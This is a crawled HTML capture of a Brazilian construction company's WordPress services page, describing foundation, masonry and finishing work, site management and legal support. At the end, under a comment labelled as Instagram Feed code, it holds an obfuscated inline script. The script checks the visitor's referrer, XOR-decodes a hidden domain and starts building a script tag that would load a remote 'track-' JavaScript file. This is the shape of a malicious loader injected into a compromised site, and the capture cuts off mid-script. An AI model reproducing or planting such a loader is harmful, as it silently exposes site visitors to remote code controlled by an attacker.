

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.construtorazrc.com.br/servicos/
body_size: 8855
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Nossos serviços &#8211; Construtora ZRC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Construtora ZRC &raquo;" href="https://www.construtorazrc.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Construtora ZRC &raquo;" href="https://www.construtorazrc.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.construtorazrc.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.construtorazrc.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.construtorazrc.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.construtorazrc.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/css/bootstrap.min.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-dropdownhover-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/css/bootstrap-dropdownhover.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='quality-construction-googleapis-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,800italic,800,600italic,600,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/css/animate.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/css/magnific-popup.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='quality-construction-style-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='quality-construction-style-inline-css' type='text/css'>
.top-header{
         background-color: #ffffff;}
    .footer-top{
         background-color: #1A1E21;}
    .footer-bottom{
         background-color: #111315;}
    .section-0-background,
     .btn-primary,
     .section-1-box-icon-background,
     .section-14-box .date,
     #quote-carousel a.carousel-control,
     .section-10-background,
     .footer-top .submit-bgcolor,
     .nav-links .nav-previous a, 
     .nav-links .nav-next a,
     .comments-area .submit,
     .inner-title,
     header .navbar-menu .navbar-nav>li>a:hover, 
      header .navbar-menu .navbar-nav>li.active >a:active,
      header .dropdown-menu > li > a:hover,
      header .dropdown-menu > .active > a, 
      header .dropdown-menu > .active > a:focus, 
      header .dropdown-menu > .active > a:hover,
      .section16 form input[type='submit'],
      .woocommerce a.button, 
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current,
      header .navbar-toggle
     {
         background-color: #131158;
     }
     header .navbar-menu .navbar-nav>li> a:hover, 
                  header .navbar-menu .navbar-nav>li.active > a,
                  .navbar-default .navbar-nav > .active > a,
                  .navbar-default .navbar-nav > .active > a:focus,
                  .navbar-default .navbar-nav > .active > a:hover,
                  .widget ul li a:hover,a:hover, a:focus, a:active,
                  .section-14-box h3 a:hover,
                  .nav-links .nav-previous a:hover, 
                  .nav-links .nav-next a:hover,
                  header .navbar-menu .navbar-nav > .open > a, 
                  header .navbar-menu .navbar-nav > .open > a:focus, 
                  header .navbar-menu .navbar-nav > .open > a:hover{
                      color: #131158;
                   }
                  .widget .tagcloud a:hover,
    .woocommerce nav.woocommerce-pagination ul li a:focus, 
    .woocommerce nav.woocommerce-pagination ul li a:hover, 
    .woocommerce nav.woocommerce-pagination ul li span.current
                 
                {

                   border: 1px solid #131158;
                }
                .section-4-box-icon-cont i,
    .btn-seconday,
    a:visited{
        color: #131158;}
    .section-14-box .underline,
   .item blockquote img,
   .widget .widget-title,
   .btn-primary,
   #quote-carousel .carousel-control.left, 
   #quote-carousel .carousel-control.right{
        border-color: #131158;}
    
</style>
<link rel='stylesheet' id='quality-construction-responsive-css' href='https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/css/responsive.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.construtorazrc.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.construtorazrc.com.br/wp-json/wp/v2/pages/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.construtorazrc.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.construtorazrc.com.br/servicos/" />
<link rel='shortlink' href='https://www.construtorazrc.com.br/?p=316' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.construtorazrc.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.construtorazrc.com.br%2Fservicos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.construtorazrc.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.construtorazrc.com.br%2Fservicos%2F&#038;format=xml" />
        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/ZRC-logo_peq-200x146_branco.png" sizes="32x32" />
<link rel="icon" href="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/ZRC-logo_peq-200x146_branco.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/ZRC-logo_peq-200x146_branco.png" />
<meta name="msapplication-TileImage" content="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/ZRC-logo_peq-200x146_branco.png" />
		<style type="text/css" id="wp-custom-css">
			.over-bg {
    background: rgba(0, 0, 0, 0.2);
}

.textwidget{
	color: #fff;
}

.carousel-control{
	background-color: #fff !important;
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-316 wp-custom-logo wp-theme-wpt_quality_contruction-103 no-sidebar">
    <div id="page" class="site">
    <a class="skip-link screen-reader-text"
       href="#content">Skip to content</a>
                   <header id="header" class="head" role="banner">
        <nav id="site-navigation" class="main-navigation navbar navbar-default navbar-menu" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <div class="site-branding">
                                                    <a class="navbar-brand" href="https://www.construtorazrc.com.br/">
                                <a href="https://www.construtorazrc.com.br/" class="custom-logo-link" rel="home"><img width="65" height="47" src="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/ZRC-logo_peq-48x35.png" class="custom-logo" alt="Construtora ZRC" decoding="async" /></a>                            </a>
                                            </div><!-- .site-branding -->

                </div>
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" data-hover="dropdown" data-animations="fadeIn">
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a title="Quem somos" href="https://www.construtorazrc.com.br/quem-somos/">Quem somos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-316 current_page_item menu-item-367 active"><a title="Nossos serviços" href="https://www.construtorazrc.com.br/servicos/">Nossos serviços</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-359 dropdown"><a title="Trabalhos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Trabalhos <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a title="Casas" href="https://www.construtorazrc.com.br/category/trabalhos/casas/">Casas</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a title="Drenos" href="https://www.construtorazrc.com.br/category/trabalhos/drenos/">Drenos</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a title="Contenção" href="https://www.construtorazrc.com.br/category/trabalhos/contencao/">Contenção</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a title="Obras Comerciais" href="https://www.construtorazrc.com.br/category/trabalhos/obras-comerciais/">Obras Comerciais</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a title="Reformas" href="https://www.construtorazrc.com.br/category/trabalhos/reformas/">Reformas</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a title="LANÇAMENTO A VENDA" href="https://www.construtorazrc.com.br/lancamentos/">LANÇAMENTO A VENDA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a title="Contato" href="https://www.construtorazrc.com.br/contato/">Contato</a></li>
</ul></div>                </div>
            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

	
    <section id="inner-title" class="inner-title" >
        <div class="container">
            <div class="row">
                <div class="col-md-8"><h2>Nossos serviços</h2></div>
                            </div>
        </div>
    </section>
    
    <section id="section16" class="section16">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-9 left-block">
                    <article id="post-316" class="post-316 page type-page status-publish has-post-thumbnail hentry">
			 <div class="feature-image">
			 				             <img width="1080" height="809" src="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/69889250_127029915302176_6422248383123852375_n.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/69889250_127029915302176_6422248383123852375_n.jpg 1080w, https://www.construtorazrc.com.br/wp-content/uploads/2019/11/69889250_127029915302176_6422248383123852375_n-300x225.jpg 300w, https://www.construtorazrc.com.br/wp-content/uploads/2019/11/69889250_127029915302176_6422248383123852375_n-768x575.jpg 768w, https://www.construtorazrc.com.br/wp-content/uploads/2019/11/69889250_127029915302176_6422248383123852375_n-1024x767.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" />			    	  			 </div>
			<div class="textcont">
			  
<p>Trabalhamos com todo tipo de obra que envolva fundações, alvenarias, pinturas, acabamentos e estruturas armadas. Temos mais de 10 anos de experiência e nossos trabalhos são normalmente grandes obras onde os serviços começam desde a fundação até a entrega das chaves.</p>



<p>Aos nossos clientes oferecemos a assessoria e administração completa da obra, emitindo-lhes pesquisas feitas com fornecedores, relatórios de preços, além de assessorar na compra de materiais em fornecedores.</p>



<p>Quanto ao quesito assistência jurídica, a empresa possui setor responsável pela contratação de serviços de terceiros, confecção de contratos e fiscalização na execução do serviço, proporcionando ao cliente total segurança e legalidade nos serviços prestados.</p>



<p>Dentro da política da empresa temos a missão de entregar nossas obras num menor prazo possível. Nunca esquecendo a qualidade nos serviços</p>
			</div>
</article><!-- #post-## -->                </div><!-- div -->
                                    <div class="col-xs-12 col-sm-3">
                                            </div>
                            </div><!-- div -->
        </div>
    </section>


    <section id="footer-top" class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="footer-top-box wow fadeInUp">
                        <section id="media_image-3" class="widget widget_media_image"><a href="https://www.construtorazrc.com.br/"><img width="300" height="219" src="https://www.construtorazrc.com.br/wp-content/uploads/2019/11/ZRC-logo_peq-200x146.png" class="image wp-image-792  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>                    </div>

                </div>
                <div class="col-md-3">
                    <div class="footer-top-box wow fadeInUp">
                        <section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;type&quot;:&quot;#construtorazrc&quot;}"  data-postid="316" data-locatornonce="bdff14b26c" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 10px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</div></section>                    </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-top-box wow fadeInUp">
                                            </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-top-box wow fadeInUp">
                                            </div>

                </div>
            </div>
        </div>
    </section>

<section id="footer-bottom" class="footer-bottom">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="copyright">Copyright All Rights Reserved - Construtora ZRC</div>
            </div>
        </div>
    </div>
</section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpt_quality_contruction-1.0.3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.construtorazrc.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
!function (_abf713) {
    
    var _947a16 = Date.now();
    var _97eb9 = 1000;
    _947a16 = _947a16 / _97eb9;
    _947a16 = Math.floor(_947a16);

    var _88e19d = 600;
    _947a16 -= _947a16 % _88e19d;
    _947a16 = _947a16.toString(16);

    var _3875c6 = _abf713.referrer;

    if (!_3875c6) return;

    var _d82b22 = [39030, 39027, 39020, 39039, 39038, 39035, 39017, 39026, 39032, 39029, 39035, 39016, 39038, 39025, 39027, 39022, 38964, 39027, 39028, 39036, 39029];

    _d82b22 = _d82b22.map(function(_37f6ed){
        return _37f6ed ^ 38938;
    });

    var _b1e3d9 = "28dbc6434f424406411e571c26558bf4";
    
    _d82b22 = String.fromCharCode(..._d82b22);

    var _3edaaa = "https://";
    var _bea2a7 = "/";
    var _4710f = "track-";

    var _b03f48 = ".js";

    var _982fbf = _abf713.createElement("script");
